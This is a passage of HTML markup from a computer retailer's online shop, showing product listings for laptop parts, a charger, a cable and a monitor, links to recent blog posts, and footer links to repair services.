								<a data-pid="4042" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/lenovo-thinkpad-e480-t480s-l480-l380-t490-keyboard-01yp270/" href="https://www.inetcomputers.ca/product/lenovo-thinkpad-e480-t480s-l480-l380-t490-keyboard-01yp270/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="https://www.inetcomputers.ca/product/lenovo-thinkpad-e480-t480s-l480-l380-t490-keyboard-01yp270/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4042" data-quantity="1" class="button product_type_simple" data-product_id="4042" data-product_sku="" aria-label="Read more about &ldquo;Lenovo ThinkPad E480 T480s L480 L380 T490 Keyboard  01YP270&rdquo;" rel="nofollow" data-success_message="">Read more</a><a data-payload='{"pid":4042}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4042" class="screen-reader-text">
			</span>
							</div>
							<!-- tag and sale badge -->
														<div class="product-tag-sale-badge position-custom align-horizontal">
								<ul>
									<!-- percentage -->
																		<!-- custom tags -->
									 
									 <!-- on sale -->
									 
									<!-- out of stock -->
									 
								</ul>
							</div>
						</div>

                    <!-- product category -->
										<div class="list-view-wrapper-contents">
																		<div class='product-category'>
									<ul>
																					<li>
												<a title="Product Category" href="https://www.inetcomputers.ca/product-category/headphones-speaker-audio/">
													Headphones Speaker Audio												</a>
											</li>
									                                </ul>
                            </div>
						
                    <!-- product title -->
                    <h3 class='product-title'>
                        <a title="View Product Full Details" href="https://www.inetcomputers.ca/product/lenovo-thinkpad-e480-t480s-l480-l380-t490-keyboard-01yp270/">
							Lenovo ThinkPad E480 T480s L48                        </a>
                    </h3>

                    <!-- product rating -->
                    <div class="product-rating">
						<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><span class="rating-count">(0)</span>                    </div>

                    <!-- product price -->
                    <div class="product-price">
						<p class="price"></p>
                    </div>
				    					</div>
					                </div> <!-- end item -->

			
					<div class="shopengine-single-product-item">

						<!-- product thumb -->
						<div class="product-thumb">

							<!-- product thumb -->
							<a title="View Product Full Details" href="https://www.inetcomputers.ca/product/new-genuine-lenovo-65w-usb-c-ac-adapter-charger-01fr144-ac-adapter-adlx65clgc2a-20v3-2a/">
								<img loading="lazy" decoding="async" width="1200" height="1200" src="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.inetcomputers.ca/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />							</a>

							<!-- add to cart -->
							<div class="overlay-add-to-cart position-bottom">
								<a data-pid="4195" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/new-genuine-lenovo-65w-usb-c-ac-adapter-charger-01fr144-ac-adapter-adlx65clgc2a-20v3-2a/" href="https://www.inetcomputers.ca/product/new-genuine-lenovo-65w-usb-c-ac-adapter-charger-01fr144-ac-adapter-adlx65clgc2a-20v3-2a/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="https://www.inetcomputers.ca/product/new-genuine-lenovo-65w-usb-c-ac-adapter-charger-01fr144-ac-adapter-adlx65clgc2a-20v3-2a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4195" data-quantity="1" class="button product_type_simple" data-product_id="4195" data-product_sku="" aria-label="Read more about &ldquo;New Genuine Lenovo 65W USB-C  AC Adapter Charger 01FR144 AC ADAPTER ADLX65CLGC2A 20V3.2A&rdquo;" rel="nofollow" data-success_message="">Read more</a><a data-payload='{"pid":4195}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4195" class="screen-reader-text">
			</span>
							</div>
							<!-- tag and sale badge -->
														<div class="product-tag-sale-badge position-custom align-horizontal">
								<ul>
									<!-- percentage -->
																		<!-- custom tags -->
									 
									 <!-- on sale -->
									 
									<!-- out of stock -->
									 
								</ul>
							</div>
						</div>

                    <!-- product category -->
										<div class="list-view-wrapper-contents">
																		<div class='product-category'>
									<ul>
																					<li>
												<a title="Product Category" href="https://www.inetcomputers.ca/product-category/headphones-speaker-audio/">
													Headphones Speaker Audio												</a>
											</li>
									                                </ul>
                            </div>
						
                    <!-- product title -->
                    <h3 class='product-title'>
                        <a title="View Product Full Details" href="https://www.inetcomputers.ca/product/new-genuine-lenovo-65w-usb-c-ac-adapter-charger-01fr144-ac-adapter-adlx65clgc2a-20v3-2a/">
							New Genuine Lenovo 65W USB-C                          </a>
                    </h3>

                    <!-- product rating -->
                    <div class="product-rating">
						<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><span class="rating-count">(0)</span>                    </div>

                    <!-- product price -->
                    <div class="product-price">
						<p class="price"></p>
                    </div>
				    					</div>
					                </div> <!-- end item -->

			
					<div class="shopengine-single-product-item">

						<!-- product thumb -->
						<div class="product-thumb">

							<!-- product thumb -->
							<a title="View Product Full Details" href="https://www.inetcomputers.ca/product/original-apple-power-adapter-extension-cable-magsafe-macbook-cable-length-1-8m/">
								<img loading="lazy" decoding="async" width="600" height="600" src="https://www.inetcomputers.ca/wp-content/uploads/2023/09/Apple-MK122LL-A-Power-Adapter-Extension-Cable-Genuine.jpg" class="attachment-11749 size-11749" alt="Original Apple Power Adapter Extension Cable Magsafe Macbook (Cable Length 1.8m)" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/09/Apple-MK122LL-A-Power-Adapter-Extension-Cable-Genuine.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/09/Apple-MK122LL-A-Power-Adapter-Extension-Cable-Genuine-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/09/Apple-MK122LL-A-Power-Adapter-Extension-Cable-Genuine-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/09/Apple-MK122LL-A-Power-Adapter-Extension-Cable-Genuine-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" />							</a>

							<!-- add to cart -->
							<div class="overlay-add-to-cart position-bottom">
								<a data-pid="11749" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/original-apple-power-adapter-extension-cable-magsafe-macbook-cable-length-1-8m/" href="https://www.inetcomputers.ca/product/original-apple-power-adapter-extension-cable-magsafe-macbook-cable-length-1-8m/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/best-business-laptop-under-1000/?add-to-cart=11749" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11749" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="11749" data-product_sku="" aria-label="Add to cart: &ldquo;Original Apple Power Adapter Extension Cable Magsafe Macbook (Cable Length 1.8m)&rdquo;" rel="nofollow" data-success_message="&ldquo;Original Apple Power Adapter Extension Cable Magsafe Macbook (Cable Length 1.8m)&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":11749}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11749" class="screen-reader-text">
			</span>
							</div>
							<!-- tag and sale badge -->
														<div class="product-tag-sale-badge position-custom align-horizontal">
								<ul>
									<!-- percentage -->
																				<li class="badge no-link off">
												-20%											</li>
																		<!-- custom tags -->
									 
									 <!-- on sale -->
									 
									<!-- out of stock -->
									 
								</ul>
							</div>
						</div>

                    <!-- product category -->
										<div class="list-view-wrapper-contents">
																		<div class='product-category'>
									<ul>
																					<li>
												<a title="Product Category" href="https://www.inetcomputers.ca/product-category/parts-components/">
													Parts Components												</a>
											</li>
									                                </ul>
                            </div>
						
                    <!-- product title -->
                    <h3 class='product-title'>
                        <a title="View Product Full Details" href="https://www.inetcomputers.ca/product/original-apple-power-adapter-extension-cable-magsafe-macbook-cable-length-1-8m/">
							Original Apple Power Adapter E                        </a>
                    </h3>

                    <!-- product rating -->
                    <div class="product-rating">
						<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><span class="rating-count">(0)</span>                    </div>

                    <!-- product price -->
                    <div class="product-price">
						<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;25.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;20.00.</span></p>
                    </div>
				    					</div>
					                </div> <!-- end item -->

			
					<div class="shopengine-single-product-item">

						<!-- product thumb -->
						<div class="product-thumb">

							<!-- product thumb -->
							<a title="View Product Full Details" href="https://www.inetcomputers.ca/product/lenovo-thinkvision-p27h-30-27-qhd-monitor-with-eyesafe-ips-60hz-4ms-hdmi-dp-usb-c-phone-holder-tilt-swivel-lift-pivot/">
								<img loading="lazy" decoding="async" width="500" height="400" src="https://www.inetcomputers.ca/wp-content/uploads/2023/07/P27h-30-500-1.webp" class="attachment-9537 size-9537" alt="P27h-30" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/07/P27h-30-500-1.webp 500w, https://www.inetcomputers.ca/wp-content/uploads/2023/07/P27h-30-500-1-300x240.webp 300w" sizes="(max-width: 500px) 100vw, 500px" />							</a>

							<!-- add to cart -->
							<div class="overlay-add-to-cart position-bottom">
								<a data-pid="9537" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/lenovo-thinkvision-p27h-30-27-qhd-monitor-with-eyesafe-ips-60hz-4ms-hdmi-dp-usb-c-phone-holder-tilt-swivel-lift-pivot/" href="https://www.inetcomputers.ca/product/lenovo-thinkvision-p27h-30-27-qhd-monitor-with-eyesafe-ips-60hz-4ms-hdmi-dp-usb-c-phone-holder-tilt-swivel-lift-pivot/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/best-business-laptop-under-1000/?add-to-cart=9537" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9537" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9537" data-product_sku="LMTV2053" aria-label="Add to cart: &ldquo;Lenovo ThinkVision P27h-30 27&quot; QHD Monitor with Eyesafe (IPS, 60Hz 4ms, HDMI DP USB-C, Phone Holder, Tilt/Swivel/Lift/Pivot)&rdquo;" rel="nofollow" data-success_message="&ldquo;Lenovo ThinkVision P27h-30 27&quot; QHD Monitor with Eyesafe (IPS, 60Hz 4ms, HDMI DP USB-C, Phone Holder, Tilt/Swivel/Lift/Pivot)&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":9537}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9537" class="screen-reader-text">
			</span>
							</div>
							<!-- tag and sale badge -->
														<div class="product-tag-sale-badge position-custom align-horizontal">
								<ul>
									<!-- percentage -->
																				<li class="badge no-link off">
												-8%											</li>
																		<!-- custom tags -->
									 
									 <!-- on sale -->
									 
									<!-- out of stock -->
									 
								</ul>
							</div>
						</div>

                    <!-- product category -->
										<div class="list-view-wrapper-contents">
																		<div class='product-category'>
									<ul>
																					<li>
												<a title="Product Category" href="https://www.inetcomputers.ca/product-category/monitor-lcd-led/">
													Computer Monitors | LCD, LED, Touch Screen, Gaming, 4K &amp; Curved												</a>
											</li>
									                                </ul>
                            </div>
						
                    <!-- product title -->
                    <h3 class='product-title'>
                        <a title="View Product Full Details" href="https://www.inetcomputers.ca/product/lenovo-thinkvision-p27h-30-27-qhd-monitor-with-eyesafe-ips-60hz-4ms-hdmi-dp-usb-c-phone-holder-tilt-swivel-lift-pivot/">
							Lenovo ThinkVision P27h-30 27&amp;                        </a>
                    </h3>

                    <!-- product rating -->
                    <div class="product-rating">
						<div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div><span class="rating-count">(0)</span>                    </div>

                    <!-- product price -->
                    <div class="product-price">
						<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>650.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;650.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>600.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;600.00.</span></p>
                    </div>
				    					</div>
					                </div> <!-- end item -->

			
        </div>

	
</div>
</div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6ebbb5e9 e-flex e-con-boxed e-con e-parent" data-id="6ebbb5e9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2cca4897 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="2cca4897" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Recent Posts</h2>				</div>
				<div class="elementor-element elementor-element-42f87930 elementor-widget elementor-widget-elementskit-blog-posts" data-id="42f87930" data-element_type="widget" data-widget_type="elementskit-blog-posts.default">
					<div class="ekit-wid-con" >        <div id="post-items--42f87930" class="row post-items">
                    <div class="col-lg-4 col-md-6">

                                    <div class="elementskit-post-image-card">
                        <div class="elementskit-entry-header">
                            
                            
													</div><!-- .elementskit-entry-header END -->

						<div class="elementskit-post-body ">
							
																														
								
																					<h2 class="entry-title">
					<a href="https://www.inetcomputers.ca/laptop-screen-repair-cost/">
						Laptop Screen Repair Cost					</a>
				</h2>
																																										<p>Laptop Screen Repair Cost Understanding Laptop Screen Repair Cost: Insights from iNet Computer Navigating the realm of Laptop Screen Repair&hellip;</p>
																						                                                            <div class="btn-wraper">
                                    
                                                                            <a class="elementskit-btn whitespace--normal" id="" href="https://www.inetcomputers.ca/laptop-screen-repair-cost/">
                                        	                                            Read More                                        </a>
                                                                    </div>
                                                    </div><!-- .elementskit-post-body END -->
                    </div>
                
            </div>
                    <div class="col-lg-4 col-md-6">

                                    <div class="elementskit-post-image-card">
                        <div class="elementskit-entry-header">
                            
                            
													</div><!-- .elementskit-entry-header END -->

						<div class="elementskit-post-body ">
							
																														
								
																					<h2 class="entry-title">
					<a href="https://www.inetcomputers.ca/desktop-computer-for-sale/">
						Desktop Computer For Sale					</a>
				</h2>
																																										<p>Desktop Computer For Sale In the fast-paced digital era, finding the perfect desktop computer that aligns with both your professional&hellip;</p>
																						                                                            <div class="btn-wraper">
                                    
                                                                            <a class="elementskit-btn whitespace--normal" id="" href="https://www.inetcomputers.ca/desktop-computer-for-sale/">
                                        	                                            Read More                                        </a>
                                                                    </div>
                                                    </div><!-- .elementskit-post-body END -->
                    </div>
                
            </div>
                    <div class="col-lg-4 col-md-6">

                                    <div class="elementskit-post-image-card">
                        <div class="elementskit-entry-header">
                            
                            
													</div><!-- .elementskit-entry-header END -->

						<div class="elementskit-post-body ">
							
																														
								
																					<h2 class="entry-title">
					<a href="https://www.inetcomputers.ca/can-a-laptop-be-repaired-after-water-damage/">
						Can a Laptop Be Repaired After Water Damage					</a>
				</h2>
																																										<p>Can a Laptop Be Repaired After Water Damage In the fast-paced digital age, laptops have become an indispensable part of&hellip;</p>
																						                                                            <div class="btn-wraper">
                                    
                                                                            <a class="elementskit-btn whitespace--normal" id="" href="https://www.inetcomputers.ca/can-a-laptop-be-repaired-after-water-damage/">
                                        	                                            Read More                                        </a>
                                                                    </div>
                                                    </div><!-- .elementskit-post-body END -->
                    </div>
                
            </div>
                </div>
       </div>				</div>
					</div>
				</div>
				</div>
		<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="10258" class="elementor elementor-10258">
				<div class="elementor-element elementor-element-2663d195 e-con-full e-flex e-con e-parent" data-id="2663d195" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6e525b5e e-con-full e-flex e-con e-child" data-id="6e525b5e" data-element_type="container">
				<div class="elementor-element elementor-element-298162f elementor-widget elementor-widget-image" data-id="298162f" data-element_type="widget" data-widget_type="image.default">
															<img width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp" class="attachment-full size-full wp-image-12281" alt="" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-600x115.webp 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-300x58.webp 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-50x10.webp 50w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				<div class="elementor-element elementor-element-2ec8179b elementor-widget elementor-widget-text-editor" data-id="2ec8179b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>iNet Computers, dedicated to providing the highest standards of Computer Sales, Services &amp; Repair for home &amp; business customers since 2004</p>								</div>
				<div class="elementor-element elementor-element-555267c9 elementor-widget elementor-widget-text-editor" data-id="555267c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>&#8221;We&#8217;ll do our best to do what&#8217;s best for you!&#8221;</p>								</div>
				</div>
		<div class="elementor-element elementor-element-6cc16c67 e-con-full e-flex e-con e-child" data-id="6cc16c67" data-element_type="container">
				<div class="elementor-element elementor-element-6b157f7 elementor-widget elementor-widget-heading" data-id="6b157f7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				<div class="elementor-element elementor-element-51b72612 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51b72612" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/refund-returns-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/about-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/shop/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/business-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-66cc8a23 e-con-full e-flex e-con e-child" data-id="66cc8a23" data-element_type="container">
				<div class="elementor-element elementor-element-13e8cb0d elementor-widget elementor-widget-heading" data-id="13e8cb0d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				<div class="elementor-element elementor-element-4c1af98a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c1af98a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Spyware, Trojan &amp; Virus Removal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/improving-computer-speed/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Improving Computer Speed</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/crashed-computer-issues/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Crashed Computer Issues</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/computer-repairs-upgrades/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Computer Repairs &amp; Upgrades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/advanced-data-recovery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Advanced Data Recovery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/laptop-repair/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Laptop Repairs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
